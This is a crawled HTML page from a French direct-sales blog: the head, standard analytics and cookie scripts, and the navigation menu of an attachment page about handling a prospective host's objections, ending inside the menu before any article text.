

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/
body_size: 11762
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Comment répondre aux objections d&#039;une future hôtesse ? - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment répondre aux objections d&#039;une future hôtesse ? - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:modified_time" content="2022-07-25T20:36:21+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/","url":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/","name":"Comment répondre aux objections d'une future hôtesse ? - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1.jpg","datePublished":"2022-07-25T20:35:56+00:00","dateModified":"2022-07-25T20:36:21+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Organisation vente à domicile","item":"https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/"},{"@type":"ListItem","position":3,"name":"Comment répondre aux objections d&rsquo;une future hôtesse ?","item":"https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/"},{"@type":"ListItem","position":4,"name":"Comment répondre aux objections d&rsquo;une future hôtesse ?"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Comment répondre aux objections d&rsquo;une future hôtesse ? Flux des commentaires" href="https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/8666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=8666' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fcomment-repondre-aux-objections-dune-future-hotesse%2Fconseils-1-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fcomment-repondre-aux-objections-dune-future-hotesse%2Fconseils-1-2%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-8666 attachmentid-8666 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
